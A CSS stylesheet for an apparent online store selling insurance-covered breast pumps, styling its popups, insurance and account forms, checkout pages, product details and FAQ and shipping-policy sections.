.social-icon ul li { list-style: none; float: left; margin-top: 8px; margin-right: 10px }
.social-icon1 { background: url(../images/social-icon1.png) no-repeat }
.social-icon2 { background: url(../images/social-icon2.png) no-repeat }
.instagram { background: url(../images/social-icon3.png) no-repeat }
.googleplus { background: url(../images/google-plus.png) no-repeat rgba(0, 0, 0, 0) }
.footer-col-first h4 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; font-weight: 700; margin-bottom: 15px }
.footer-col-first ul li { color: #fff; font-size: 18px; padding-top: 10px; line-height: 28px; font-family: kalamregular }
.footer-col-first ul li strong { font-weight: 400 }
.footer-col-third h4 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; font-weight: 700 }
.footer-col-third ul li, .popup-heading h1, .question-listing ul li { font-family: kalamregular }
.footer-col-third ul li { color: #fff; font-size: 18px; line-height: 27px }
.footer-col-third ul li strong { font-weight: 400 }
.footer-col-third ul li span a { color: #fff }
.footer-col-second-left ul li, .footer-col-second-right ul li { list-style: none; line-height: 18px }
.readmore_btn a:hover { color: #1c5b00!important }
.footer-col-third ul { padding-top: 20px }
.amed-popup { width: 100%; float: left }
.amed-popup-wrapper { width: 100%; margin: 0 auto; max-width: 1165px }
.amed-popup-inner { width: 100%; float: left; background: url(../images/popup-main-bg.png); background-size: 100% 100%; margin-top: 50px; min-height: 786px; position: relative; z-index: 9999 }
.popup-heading { width: 100%; float: left; background: url(../images/heading-img.png) top center no-repeat; min-height: 72px; text-align: center; margin-top: -20px }
.popup-heading h1 { color: #fff; font-size: 30px; padding: 20px 0 }
.question-listing { float: left; padding: 0 4%; width: 100%; margin-top: 15px }
.question-listing ul { padding: 0; margin: 0 }
.question-listing ul li { list-style: none; float: left; font-size: 23px; width: 100%; max-width: 246px; text-align: center; position: relative; border-radius: 3px; box-shadow: 0 1px 3px #9F9F9F; margin-left: 28px }
.question-listing ul li.kids h3, .question-listing ul li.office h3, .question-listing ul li.relax h3, .question-listing ul li.travelling h3 { font-family: kalamregular; font-size: 26px; line-height: 38px; font-weight: 400 }
#cboxWrapper, .cboxPhoto { max-width: none }
.question-listing ul li:first-child { margin-left: 0 }
.question-listing ul li.office {min-height: 370px; overflow: hidden }
.question-listing ul li.office h3 { padding: 10px 30px }
.emp-working { bottom: 0 }
.emp-relax, .mom-childs { bottom: 18px; position: absolute }
.question-listing ul li.relax { background: #e3d0ff; min-height: 370px; overflow: hidden }
.question-listing ul li.relax h3 { padding: 15px 0 }
.emp-relax { left: -21px }
.question-listing ul li.kids { background: #fff1d0; min-height: 370px; overflow: hidden }
.question-listing ul li.kids h3 { padding: 10px }
.mom-childs { left: 5px }
.question-listing ul li.travelling { background: #d4c4be; min-height: 370px; overflow: hidden }
.question-listing ul li.travelling h3 { padding: 15px 0 }
.travelling-person { bottom: 0; left: 1px; position: absolute }
.bottom-heading-strip { width: 100%; float: left; background: url(../images/heading-strip.png) 17px 0 no-repeat rgba(0, 0, 0, 0); min-height: 69px; margin-top: 25px }
.bottom-heading-strip h1 { font-family: kalamregular; font-size: 23px; color: #fff; font-weight: 400; padding: 15px 130px }
.popup-footer { width: 100%; float: left; text-align: center; position: relative }
.popup-footer-left { float: left; width: 63% }
.popup-footer-right { float: right; width: 40% }
.free-style-add { float: left; text-align: center; width: 100%; padding-bottom: 40px }
.popup-footer-left a { color: #000; text-decoration: none; font-family: kalamregular; font-size: 20px }
#cboxCurrent, #cboxTitle { position: absolute; color: #949494; bottom: 4px }
.calculate { position: absolute; right: 130px; top: -70px }
#cboxClose, #cboxOverlay, #cboxWrapper, #colorbox { position: absolute; top: 0; left: 0 }
.click-info { margin-left: 90px }
#cboxOverlay { position: fixed; width: 100%; height: 100%; z-index: 9998; background: url(../images/popup-transparent-img.png); opacity: .9; filter: alpha(opacity=90) }
#cboxBottomLeft, #cboxMiddleLeft { clear: left }
.Insu-info .form-group, .info-wrap .form-group { clear: both; position: relative; overflow:hidden; }
#cboxContent { position: relative }
#cboxLoadedContent { overflow-y: hidden!important; -webkit-overflow-scrolling: touch; height: auto!important }
#cboxTitle { margin: 0; left: 0; text-align: center; width: 100% }
#cboxLoadingGraphic, #cboxLoadingOverlay { position: absolute; top: 0; left: 0; width: 100%; height: 100% }
.cboxPhoto { float: left; margin: auto; -ms-interpolation-mode: bicubic }
.cboxIframe { width: 100%; height: 100%; padding: 0; margin: 0; background: #fff }
#cboxContent, #cboxLoadedContent, #colorbox { box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box }
#colorbox { top: 0!important }
#cboxError { padding: 50px; border: 1px solid #ccc }
#cboxLoadedContent { margin-bottom: 28px; padding-bottom: 85px }
#cboxCurrent { left: 58px }
#cboxLoadingOverlay { background: url(../images/loading_background.png) center center no-repeat }
#cboxLoadingGraphic { background: url(../images/loading.gif) center center no-repeat }
#cboxClose, #cboxNext, #cboxPrevious, #cboxSlideshow { cursor: pointer; border: 0; padding: 0; margin: 0; overflow: visible; width: auto; background: 0 0 }
#cboxNext, #cboxPrevious { bottom: 0; width: 25px; height: 25px; position: absolute; text-indent: -9999px }
#cboxSlideshow { position: absolute; bottom: 4px; right: 30px; color: #0092ef }
#cboxPrevious { left: 0; background: url(../images/controls.png) -75px 0 no-repeat }
#cboxPrevious:hover { background-position: -75px -25px }
#cboxNext { left: 27px; background: url(../images/controls.png) -50px 0 no-repeat }
#cboxNext:hover { background-position: -50px -25px }
#cboxClose { background: url(../images/cross-icon.png); width: 40px; height: 40px; text-indent: -9999px }
.cboxIE #cboxBottomCenter, .cboxIE #cboxBottomLeft, .cboxIE #cboxBottomRight, .cboxIE #cboxMiddleLeft, .cboxIE #cboxMiddleRight, .cboxIE #cboxTopCenter, .cboxIE #cboxTopLeft, .cboxIE #cboxTopRight { filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF)
}

/* .heading-select-pump>span, .heading-step-1>span { font-family: kalamregular; font-size: 30px; float: left }
.heading-select-pump { position: relative; left: -20px; margin-top: 25px; background: #0199ef; box-shadow: 1px 2px 3px #333; float: left; padding: 8px 30px; transform: skewX(169deg); -webkit-transform: skewX(169deg); -moz-transform: skewX(169deg) }
.heading-step-1>span { transform: skewX(20deg); -webkit-transform: skewX(20deg); -moz-transform: skewX(20deg) }
.heading-step-1 { position: relative; z-index: 1; box-shadow: 1px 2px 3px #333; background: #70ac54; float: left; padding: 13px 30px; transform: skewX(169deg); -webkit-transform: skewX(169deg); -moz-transform: skewX(169deg); color: #fff }
.heading-select-pump>span { color: #fff; transform: skewX(10deg); -webkit-transform: skewX(10deg); -moz-transform: skewX(10deg) }
.insured-pumps-inner { width: 100%; float: left; max-width: 100%; margin-top: 78px } 
.insured-pump-left { float: left; margin-right: 50px }
.insured-pump-wrapper { width: 100%; max-width: 815px; margin: 0 auto }
.insured-pump-right p { font-size: 24px; font-weight: 400; line-height: 31px; padding-top: 40px }
.insured-pump-right span { font-style: oblique }
.insured-companies { width: 100%; float: left; margin-top: 40px }
.insured-companies-heading { width: 100%; float: left }
.insured-companies-container { float: left; margin-bottom: 70px; width: 100% }
.select-insurance-inner ul li { border: 1px solid #f5f5f5 }
.select-insurance-inner ul li.blkborder { border: 1px solid #793333 }
.insurance-provider { float: left; width: 100% }
.select-insurance { width: 100%; float: left; margin-top: 40px; min-height: 775px }
.select-insurance-inner ul { margin: 0; padding: 0 }
.select-insurance-inner ul li { cursor: pointer; list-style: none; float: left; text-align: center; margin-right: 33px; margin-bottom: 20px; min-height: 157px }
.select-insurance-inner { margin: 0 auto; max-width: 920px; width: 100% }
.select-insurance-inner ul li:nth-child(3n+3) { margin-right: 0!important }
.insurance-types { width: 100%; float: left }
.insurance-types ul li h6 { font-family: 'Open Sans', sans-serif }
.insurance-next-btn { background: url(../images/next-btn.png) no-repeat rgba(0, 0, 0, 0) }
.pump-number { color: #0199ef; display: none; padding-top: 20px }
.insurance-scroll-btn { background: url(../images/scroll-down.png) center center no-repeat rgba(0, 0, 0, 0); float: right; font-size: 11px; height: 165px; line-height: 18px; padding-top: 20px; text-align: center; width: 51px; margin-right: -15px }
.insurance-scroll-btn a { display: inline-block; margin-left: 8px; color: #eb005b }
.insurance-next-btn>a { color: #eb005b; cursor: pointer; float: left; font-family: kalamregular; font-size: 37px; padding-top: 18px; text-align: center; width: 100% }*/

#uniform-Disclaimer_Only_One_Breast_Pump { display: block!important; position: relative }
#uniform-hippa_agree input { width: auto; position: absolute }
.Insu-info, .info-wrap, #center_column .box 
{ background: #ffffff; padding: 30px; width: 100%; float: left; box-shadow:0 0 10px rgba(0,0,0,0.08); border-radius:2px; }
#uniform-Disclaimer_Only_One_Breast_Pump input[type=checkbox] { display: block; position: absolute; height:auto; }
.info-wrap { border: 1px solid #d3cdba; margin-bottom: 30px; border-radius: 5px }
.Insu-info h2, .info-wrap h2, .page-subheading { font-size: 26px; font-weight: 400; margin-bottom: 20px; padding-bottom: 15px; color: #EB005B; }
.order-accwrap { float: left; width: 100%; margin-bottom: 20px }
.Insu-info label, .info-wrap label { padding-left: 0 }
.Insu-info input[type=text], .Insu-info select, .info-wrap input[type=text], .info-wrap select { background-color: #fff; box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset; box-sizing: border-box; color: rgba(0, 0, 0, .75); font-family: inherit; height: 30px; margin: 0 0 1rem; padding: .5rem;
transition: box-shadow .45s ease 0s, border-color .45s ease-in-out 0s; font-size: 14px; display: block }
#uniform-months,
#uniform-days,
#uniform-years{width:100% !important;}
.info-wrap input[type=text] { border: 1px solid #ccc; border-radius: 0; width: 91% }
.Insu-info input[type=text], .info-wrap select { border: 1px solid #ccc }
.Insu-info input[type=text] { border-radius: 0; width: 100% }
.info-wrap select { border-radius: 0; width: 91% }
.Insu-info select { border: 1px solid #ccc; border-radius: 0; width: 100% }
.Insu-info .form-group input, .info-wrap .form-group input, .info-wrap .form-group select { box-shadow: none }
.checklabel { margin-left: 25px; color: #320C1B; font-size: 14px; line-height: 20px!important }
.info-wrap .form-group label { float: left; margin-right: 0; width: 150px; font-size: 14px }
.info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 55%; border: 1px solid #EEEADE; color: #999 }
.info-wrap .form-group #uniform-bdob { float: left; margin-bottom: 15px }
.uploader input[type=file] { height: 25px!important; width: 296px!important }
.Insu-info .form-group label,
#address .form-group label, #identity .form-group label, #account-creation_form .form-group label, #new_account_form .form-group label, #opc_account_form .form-group label, #authentication .form-group label
 { float: left; margin: 0 0 3px 0; color:#333333; font-family:Montserrat; width: 100%; font-size: 12px }
.Insu-info .form-group input, .Insu-info .form-group select, .Insu-info .form-group textarea,
#address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control
 {width: 100%;
border: 1px solid #e6e6e6;
color: #320C1B;
height: 44px;
padding: 0 15px;
font-size: 13px; margin:0; max-width:100%;}
.Insu-info .form-group textarea{height:120px; padding:15px;}
.Insu-info .form-group select { box-shadow: none; float: left }
.selectvalidate.form-error { border-color: red!important }
.starblck { float: left!important; position: relative; right: -17px!important; top: -7px; font-size: 100%; color: red }
#uniform-Disclaimer_Only_One_Breast_Pump span input { width: auto }
#uniform-Disclaimer_Only_One_Breast_Pump span.error { left: 26px; position: absolute; top: 100px }
#uniform-bdob span { color: #320C1B }
#send_email input[type=button] { background: #f6f3eb; border: 1px solid #d3cdba; border-radius: 5px; color: #320C1B; padding: 8px 20px }
.insured-pump-btn { float: right; margin-right: 10px }
.error { color: red; font-size: 10px }
#form-insurance input[type=submit], .cms-insured-breast-pumps .fileUpload { background: #d5d0be; border: 1px solid #c8c0ac; color: #320C1B; font-weight: 700 }
.info-wrap .form-group span.error { left: 152px; position: absolute; top: 26px }
.info-wrap .form-group:nth-child(6) span { top: 62px }
.Insu-info .form-group span.error { left: 228px; position: absolute; top: 26px }
.fileUpload { margin: 10px; position: relative }
.fileUpload input.upload { position: absolute; top: 0; right: 0; margin: 0; padding: 0; font-size: 20px; cursor: pointer; opacity: 0; filter: alpha(opacity=0) }
.cms-insured-breast-pumps .uploader .filename { display: block; left: -210px; position: absolute; top: 2px }
.cms-insured-breast-pumps .uploader .action { display: none }
.cms-insured-breast-pumps .fileUpload { margin: -3px 0 0; padding: 3px 10px }
.info-wrap .form-group input#uploadFile { width: 42%; padding: 0 7px }
.product-detail-inner { float: left }
.product-detail-wrapper { margin: 0 auto; /* width: 1070px */ width: 1320px }
.product .product-cont-inner { min-height: 495px }
.product-detail-cont-inner { float: left; margin-top: /* 55px */ 35px; width: 100% }
.product-detail-cont-inner .product-cont-right { margin-top: 0 }
.socialsharing_product button { background: #fff; border: 1px solid #ccc; margin-bottom: 3px }
.tab-content ul li p { color: #320C1B }


/* .radio-row label b, a.learn-more { color: #0098ef }
.detail-left-top { background: #fff; border-radius: 5px 5px 0 0; float: left; width: 100%; border-bottom: 1px solid #d3cdbb; padding-bottom: 10px }
.detail-left-top-heading h1 { font-family: 'Open Sans', sans-serif; font-size: 23px; font-weight: 700; padding-top: 22px }
.detail-left-top img { float: left; margin-right: 70px }
.product-detail-top h5, .product-detail-top p { font-family: 'Open Sans', sans-serif }
.insurance-detail-container { width: 100%; float: left }
.insurance-detail-wrapper { width: 100%; margin: 0 auto; max-width: 980px }
.insurance-detail-inner { width: 100%; float: left; margin-top: 80px }
.insurance-detail-left { width: 100%; float: left }
.insurance-detail-right { width: 100%; float: right; max-width: 170px }
.insurance-detail-left-inner { width: 100%; float: left; border: 1px solid #d3cdbb; border-radius: 5px }
.insurance-detail-listing { background: url(/images/insurance-detail-listing-bg.png) repeat-x #fff; width: 100%; float: left; border-radius: 0 0 5px 5px }
.insurance-detail-listing h6 { background: url(/images/arrow-btm.png) right center no-repeat rgba(0, 0, 0, 0); display: inline-block; font-family: "Open Sans", sans-serif; font-size: 12px; padding: 10px 13px 13px 23px }
.insurance-product-listing { padding: 15px 12px 0 23px; width: auto }
.product-acessories-row, .product-acessories-row-cust { width: 100%; float: left; margin-bottom: 20px }
.product-image { float: left; margin-right: 15px; padding-top: 30px }
.product-detail-top { background: #faf7ee; border-radius: 5px; float: left; padding: 5px 10px; width: 100%; min-height: 110px }
.product-detail-bottom { border-top: 1px solid #d3cdbb; float: left; width: 100% }
.product-detail { border: 1px solid #d3cdbb; width: 75%; border-radius: 5px; display: table; margin-top: 0 }
.product-detail-top h5 { font-size: 12px; font-weight: 700; padding-bottom: 5px }
.product-detail-top p { font-size: 11px; word-wrap: break-word }
a.learn-more { background: url(../images/arrow-blue.png) right center no-repeat rgba(0, 0, 0, 0); display: inline-block; font-family: "Open Sans", sans-serif; font-size: 11px; font-weight: 700; margin-top: 2px; padding-right: 10px; text-decoration: none }
.product-detail-bottom-inner { padding: 20px 15px 8px }
.radio-row { float: left; margin-bottom: 6px; width: 100%; font-family: 'Open Sans', sans-serif }
.radio-row label span { color: #959595 } */

.detail-specification ul li a, .right-detail-heading h1, .right-detail-summary h6 { font-family: "Open Sans", sans-serif }
.product-image.product-acessories { position: relative; padding: 0 }
.product-acessories { padding: 0 }
.acessories-selection { background: #0098ef; padding: 10px 12px }
.right-detail-summary { background: #fcfaf5; background: -moz-linear-gradient(top, #fcfaf5 0, #fff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfaf5), color-stop(100%, #fff)); background: -webkit-linear-gradient(top, #fcfaf5 0, #fff 100%); background: -o-linear-gradient(top, #fcfaf5 0, #fff 100%); background: -ms-linear-gradient(top, #fcfaf5 0, #fff 100%); background: linear-gradient(to bottom, #fcfaf5 0, #fff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfaf5', endColorstr='#ffffff', GradientType=0);
width: 100%; float: left; border: 1px solid #d3cdbb; padding-bottom: 10px; border-radius: 5px; margin-bottom: 50px }
.right-detail-heading { background: #fff; border-radius: 5px 5px 0 0; border-bottom: 1px solid #d3cdbb; padding: 5px 15px }
.right-detail-heading h1 { font-size: 14px; color: #7f7357; font-weight: 400 }
.right-detail-summary h6 { font-size: 12px; color: #0098ef; font-weight: 700; padding: 5px 15px }
.right-detail-login a, .shipment-availabilty h5, .shipment-availabilty p { font-size: 13px; font-family: "Open Sans", sans-serif }
.right-detail-login a, .shipment-availabilty h5 { color: #7f7357 }
.right-detail-login { background: #ede8dd; background: -moz-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ede8dd), color-stop(100%, #fcfbfa)); background: -webkit-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: -o-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: -ms-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: linear-gradient(to bottom, #ede8dd 0, #fcfbfa 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ede8dd', endColorstr='#fcfbfa', GradientType=0);
text-align: center; padding: 8px 0; border: 1px solid #dbd4c0; border-radius: 5px; width: 126px; margin: 10px 14px 0 }
.shipment-availabilty { width: 100%; float: left }
.right-detail-login a { text-decoration: none }
.right-shipping-detail { padding: 20px 40px; display: inline-block }
.shipment-availabilty h5 { font-weight: 700 }
.shipment-availabilty p { color: #3c3c3c!important }
.detail-specification { float: left; padding: 10px 13px }
.detail-specification ul, .product-detail-bottom-inner .radio { padding: 0; margin: 0 }
.detail-specification ul li { list-style: none }
.detail-specification ul li a { text-decoration: none; font-size: 12px; color: #959595; font-weight: 700 }
.acessories-selection .checkbox { margin: 0 }

/* .insured-pump-inner, .shipment-availabilty { width: 100%; float: left }
.insured-pump-inner { border-bottom: 1px solid #d3cdbb }
.insured-pumpbox { width: 199px; border-right: none; float: left; background: url(../images/insured-pump-bar.png) repeat-x #fcfbf7 }
.insured-pumpbox-product { text-align: center; font-family: 'Open Sans', sans-serif; position: relative; padding: 8px 0 0 }
.insured-pumpbox-product h3 { font-size: 12px; color: #000; font-weight: 400 }
.insured-pumpbox-product h3 span { color: #0098ef; font-weight: 700 }
.insured-pumpbox-product h4, .product-detail-top h4 { font-size: 10px; color: #353535 }
.insured-pumpbox ul h3, .insured-pumpbox ul li { font-size: 12px; font-family: 'Open Sans', sans-serif }
.insured-pumpbox ul { margin: 0; padding: 8px }
.insured-pumpbox ul h3 { margin: 0; padding: 0; color: #000; text-align: center; font-weight: 400 }
.insured-pumpbox ul li { display: inline-block; list-style: none; color: #000; width: 100% }
.insurance-product-listing h6, .insuredpump-product-listing h6 { font-family: "Open Sans", sans-serif; display: inline-block; font-size: 12px }
.insured-pumpbox-product .radio-row>label { left: 13px; top: 24px }
.insured-pumpbox:nth-child(4) { border-right: medium none }
.insured-pump-wrap { background: #fff; width: 100%; float: left; border-radius: 0 0 5px 5px }
.insurance-product-listing h6 { background: url(../images/arrow-btm.png) right center no-repeat rgba(0, 0, 0, 0); padding: 10px 13px 13px 0 }
.insuredpump-product-listing { background: url(../../../images/insurance-detail-listing-bg.png) repeat-x #fff; float: left; padding: 15px 12px 0 23px; width: auto; border-top: 1px solid #d3cdbb; border-radius: 5px }
.insuredpump-product-listing h6 { background: url(../../../images/arrow-btm.png) right center no-repeat rgba(0, 0, 0, 0); padding: 10px 13px 13px 0 }
.insuredpump-product-listing .acessories-selection, .insuredpump-product-listing .acessories-selection_cust { background: url(../images/accesry-smalbar.png) repeat-x }
.insuredpump-product-listing .acessories-selection .checkbox label { color: #000 }
.insuredpump-product-listing .acessories-selection .checkbox label:before { border: 1px solid #a5a5a5 }
.insurance-detail-left { max-width: 860px } input.search_query::-webkit-input-placeholder {color: #320C1B}
.checkbox label, .checkbox-cust label { margin-bottom: 10px;}
.insured-pumpbox-outer { float: left; background: url(../images/insured-pump-bar.png) repeat-x #fcfbf7; display: table; width: 100%; margin: 0 }
.insured-pumpbox-outer>li { border: 1px solid #d3cdbb; float: left; margin-bottom: 20px; margin-right: 2%; vertical-align: top; width: 32% }
.acessories-selection_cust { padding: 10px 0 0 10px }
#cms .select-insurance-inner .insurance-types ul li { float: left; width: 32%; margin-right: 1.5% }
#cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 0 }
#cms .select-insurance-inner .insurance-types ul li img { width: 100%; height: auto }  */

.freestyle { min-height: 33px }
#order-detail-content table tr th { padding: 5px }
.order-opc #block_top_menu li:nth-child(2n+2) a span { padding: 5px 1px }
label { display: inline-block; cursor: pointer; position: relative; /* padding-left: 25px;  */margin-right: 15px; font-size: 12px }
input[type=checkbox], input[type=radio] { display: block }
label:before { content: ""; display: none; border: 1px solid #9d9d9d; width: 13px; height: 13px; margin-right: 10px; position: absolute; left: 0; bottom: 1px; background-color: #fff; box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .3), 0 1px 0 0 rgba(255, 255, 255, .8) }
.radio label:before { border-radius: 8px }
.checkbox label { font-size: 12px }
.checkbox-cust label { color: #000; font-size: 12px }
.checkbox label span { text-transform: uppercase; font-weight: 700 }
.checkbox label:before { border: none; border-radius: 1px; box-shadow: none; height: 13px; width: 13px }
input[type=radio]:checked+label:before { content: "\2022"; color: #fff; font-size: 17px; text-align: center; line-height: 12px; background: #419bf9 }
input[type=checkbox]:checked+label:before { content: "\2713"; text-shadow: 1px 1px 1px rgba(0, 0, 0, .2); font-size: 12px; line-height: 14px; color: #0098ef; text-align: center }
.prod_acc, .product-acessories-row-cust { float: left; padding: 10px 10px 0 23px }
.product-image.product-acessories img { width: 151px }
.acessories-selection .checked>input { margin-left: 0 }
.product-detail .checkbox-cust .checker { float: left }


.right-detail-summary ul#cart_summary { padding: 15px }
.prod_title { color: #0098ef; font-size: 12px; font-weight: 700; line-height: 16px }
.right-detail-summary #add_to_cart_acc { float: left; margin: 0 0 0 60px; text-align: center }
#authentication #login_form .form-group.lost_password, #authentication .form_content .submit, #order-opc input[type=checkbox] { margin-left: 0 }
.prod_price { color: #8e8e90; font-size: 12px; font-weight: 700 }
.prod_total { border-top: 1px solid #eaeaea; color: #3c3c3c; font-size: 14px; font-weight: 700 }
#center_column h3, #center_column p, #order-opc #uniform-id_country span, #order-opc #uniform-id_state span, #product_condition span.editable { color: #666666 }
#center_column h3{font-weight:400; color:#333333;}
.address{margin-bottom:30px;}
.address ul li{font-family: Montserrat !important; font-size:13px;}
#index .product-cont-left .product-listing ul li:nth-child(2) .price { margin-top: 0 }
ul.product_list.grid li .product-container .left-block { min-height: 186px }
#index .product-cont-right-inner .product-listing ul .product-content h5 { margin-top: 15px }
.breadcrumb a { z-index: 0 }
#category #center_column h3 { font-size: 16px; border-bottom: none; margin: 0; padding: 0 0 17px }
#category #center_column p { line-height: 18px }

input.search_query::-moz-placeholder {
 color: #320C1B
}
input.search_query:-ms-input-placeholder {
 color: #320C1B
}
.pb-center-column .pb-right-column #buy_block label { font-size: 13px }
#authentication .form-group label { padding-left: 0; width: 100%; margin-right: 0 }
#order-opc #carrier_area .checkbox label { color: #320C1B; font-size: 13px }
#category #subcategories { float: left; width: 100% }
#category .product-cont-right { max-width: 100% }
#new-products .pagination { float: left }
#new-products #pagination_bottom { float: left; width: 80% }
#new-products .bottom-pagination-content .compare-form { margin-top: 5px }
#password #form_forgotpassword label { padding-left: 0 }
a, button, div, li, span, ul { outline: 0!important }
.login-btn .btn-default:active { background: url(../images/toplink-right.png) right center no-repeat rgba(0, 0, 0, 0)!important }
#order-opc #login_form_content label { padding-left: 0!important }
#order-opc #uniform-id_country, #order-opc #uniform-id_country_invoice, #order-opc #uniform-id_state, #order-opc .id_state #uniform-id_state, #order-opc .id_state_invoice #uniform-id_state_invoice { float: left }
.delivery_option_radio .radio { margin-left: 21px }
.checkbox label { color: #320C1B!important }
.banner-slider-txt .text_updte { font-weight: 700!important }
.banner-slider-txt p { font-weight: 100!important; text-align: center }
.banner-slider-txt { text-align: center }
.amed-aboutus P, .amed-faq p, .amed-shipping-policy-row p { text-align: justify }
.banner-slider-txt p i { font-style: italic; font-weight: 700!important }
#order-opc .page-subheading { font-weight: 700 }
#order-opc .box { padding: 15px; background: #f6f3eb; border: 1px solid #d3cdba; margin-bottom: 20px; width: 100% }
#opc_account_form .form-group label, #opc_account_form .gender-line label { padding-left: 0; font-family: open sans; font-size: 14px }
#uniform-cgv label { margin-right: 0; padding-left: 9px }
#order-opc #SubmitLogin, #order-opc #opc_createAccount, #order-opc #opc_guestCheckout, #order-opc #submitAccount, #order-opc #submitGuestAccount { font: 13px/18px "Open Sans", verdana, Helvetica, sans-serif; color: #320C1B; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; border: 1px solid #DBD4BF; padding: 5px 10px; margin: 0 0 5px; background: #FFF; background: -moz-linear-gradient(top, #fff 0, #eae5d9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #eae5d9)); background: -webkit-linear-gradient(top, #fff 0, #eae5d9 100%); background: -o-linear-gradient(top, #fff 0, #eae5d9 100%); background: -ms-linear-gradient(top, #fff 0, #eae5d9 100%); background: linear-gradient(to bottom, #fff 0, #eae5d9 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9', GradientType=0)
}
#order-opc .page-heading.step-num { font-weight: 700; float: left; width: 100% }
#order-opc .page-heading.step-num:last-child { float: left; width: 100% }
#order-opc #carrier_area { float: left; width: 100%; margin-top: 20px }
#order-opc .Insu-info { width: 100% }
#order-opc #opc_new_account, .heda { float: left; width: 100% }
#order-opc #openLoginFormBlock, #order-opc #total_price, #order-opc .navigation_page { color: #199aec }
#order-opc .btn.button-minus:hover, #order-opc .btn.button-plus:hover { color: #fff; background: #199aec }
#order-opc .form_info, #order-opc ul.bullet { color: #320C1B }
#order-opc .radio-inline .radio { margin: 0; vertical-align: sub }
#order-opc #left_column .block { border: 1px solid #d3cdba; padding: 4px; border-radius: 5px }
#order-opc .selector span { display: none }
#order-opc #form-insurance .row { margin-left: -5px; margin-right: -5px }
#order-opc #form-insurance .row .col-xs-4 { padding-left: 0; padding-right: 0; max-width: 86px }
#order-opc #left_column .block .list-block li a { color: #199aec }
#order-opc #order-detail-content table tr th { padding: 15px 5px }
#order-opc #cart_summary tfoot td#total_price_container { background-color: transparent }
.health-care-info { margin-top: 20px }
#order-opc #new_account_form { padding-bottom: 0 }
#order-opc form .selector { width: 100%!important }
#order-opc .checkbox label { padding-left: 9px; margin-right: 0 }
.label-italic { font-style: italic; color: #636363; font-size: 11px }
#opc_account_form .gender-line .radio-inline { margin-left: 0 }
.order-opc .Insu-info>h2 { border-bottom: medium none; font-size: 16px; font-weight: 400 }
.order-opc .label-italic sup { font-size: 11px }
.order-opc .Insu-info .form-group label { width: 250px; font-family: "Droid Sans", sans-serif, serif; }
#order-opc .Insu-info .required p.checklabel label { width: auto; }
.Insu-info .required .checklabel.ClickLabel label { width: auto; }
.order-opc .label-italic { width: 183px; line-height: 18px }
#order-opc.order-opc .form-group .form-control { width: 97% }
#order-opc.order-opc .toggle-login .box { background: rgba(0, 0, 0, 0); border: none; margin: 0; padding: 0 }
.cms-order-process-pending .cart_total_delivery .text-right, .cms-order-process-pending .cart_total_price .text-right, .cms-order-process-pending .cart_total_tax .text-right { color: #320C1B; font-weight: 700 }
.cms-order-process-pending tfoot td.total_price_container span { color: #555454; font: 600 18px/22px "Open Sans", sans-serif; text-transform: uppercase }
.cms-order-process-pending .cart_total_price .price span { color: #199aec; font-size: 18px }
.amed-faq h2, .amed-shipping-policy h1 {
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3efde', endColorstr='#f6f5f2', GradientType=0); font: 20px/22px Roboto, sans-serif; padding: 10px; color: #706342 }
.order-opc #opc_payment_methods-content { float: left; width: 100% }
.order-opc #form-insurance .Insu-info label { width: 38% }
ul.product_list.grid li .product-container h5 { /* min-height: 70px */ min-height: 50px }
.cms-34 ul.product_list.grid li .product-container h5 { min-height: 10px }
.amed-aboutus, .oreder_process_overflow { float: left; width: 100% }
.amed-aboutus P { margin-bottom: 20px }
.amed-shipping-policy h1 { background: #f3efde; background: -moz-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f3efde), color-stop(100%, #f6f5f2)); background: -webkit-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -o-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -ms-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: linear-gradient(to bottom, #f3efde 0, #f6f5f2 100%); margin-bottom: 10px!important }
.amed-shipping-policy-row { margin-bottom: 20px }
.amed-faq h2 { background: #f3efde; background: -moz-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f3efde), color-stop(100%, #f6f5f2)); background: -webkit-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -o-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -ms-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: linear-gradient(to bottom, #f3efde 0, #f6f5f2 100%); margin-bottom: 10px!important }
.amed-faq .faq-row { margin-bottom: 20px }
.faq-row strong { color: #706342 }
.amed-faq p { line-height: 22px!important }
.order-opc #new-products_block_right .products-block .products .product-content { overflow: visible }
#crossselling.page-product-box { clear: both }
.five-step-popup { height: 1053px!important }
.five-step-popup.fancybox-opened { z-index: 99999999999!important }
.fancybox-lock body { overflow: initial !important; }
.fancybox-wrap.fancybox-desktop.fancybox-type-html.fancybox-opened, body .fancybox-wrap.fancybox-opened { z-index: 99999999999!important; position: absolute!important }
.five-step-popup .fancybox-skin { height: 100%!important; background: rgba(0, 0, 0, 0)!important; box-shadow: none }
.five-step-popup .fancybox-outer { height: 100% }
